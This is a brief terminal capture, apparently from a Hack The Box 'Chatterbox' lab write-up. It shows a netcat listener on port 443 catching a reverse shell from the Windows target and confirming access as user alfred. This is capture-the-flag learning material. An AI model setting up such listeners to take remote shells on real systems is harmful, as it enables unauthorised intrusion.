 kali@kali:~/Documents/htb/chatterbox$ sudo nc -nlvp 443
\listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.74] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
\whoami
'\whoami' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
chatterbox\alfred

C:\Windows\system32>